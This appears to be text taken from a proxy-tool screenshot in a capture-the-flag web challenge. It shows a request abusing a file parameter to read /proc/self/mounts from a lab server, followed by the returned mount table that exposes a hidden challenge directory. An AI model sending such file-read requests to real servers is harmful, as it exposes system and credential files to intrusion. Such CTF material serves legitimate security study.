 Raw Params Headers Hex
GET /static?file=/proc/self/mounts HTTP/1.1
Host: 107.167.188.241
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
cgroup /sys/fs/cgroup/pids cgroup ro,nosuid,nodev,noexec,relatime,pids
cgroup /sys/fs/cgroup/memory cgroup ro,nosuid,nodev,noexec,relatime,me
0 0
cgroup /sys/fs/cgroup/cpu,cpuacct cgroup
ro,nosuid,nodev,noexec,relatime,cpu,cpuacct 0 0
cgroup /sys/fs/cgroup/devices cgroup
ro,nosuid,nodev,noexec,relatime,devices 0 0
cgroup /sys/fs/cgroup/cpuset cgroup ro,nosuid,nodev,noexec,relatime,cp
0 0
cgroup /sys/fs/cgroup/freezer cgroup
ro,nosuid,nodev,noexec,relatime,freezer 0 0
cgroup /sys/fs/cgroup/perf_event cgroup
ro,nosuid,nodev,noexec,relatime,perf_event 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
/dev/sda1 /etc/resolv.conf ext4 rw,relatime,data=ordered 0 0
/dev/sda1 /etc/hostname ext4 rw,relatime,data=ordered 0 0
/dev/sda1 /etc/hosts ext4 rw,relatime,data=ordered 0 0
shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0
/dev/sda1 /home/ctf/web_assli3fasdf ext4 rw,relatime,data=ordered 0 0
devpts /dev/console devpts
rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
proc /proc/bus proc ro,relatime 0 0
proc /proc/fs proc ro,relatime 0 0
proc /proc/irq proc ro,relatime 0 0
proc /proc/sys proc ro,relatime 0 0
proc /proc/sysrq-trigger proc ro,relatime 0 0
tmpfs /proc/acpi tmpfs ro,relatime 0 0
tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/sched_debug tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /sys/firmware tmpfs ro,relatime 0 0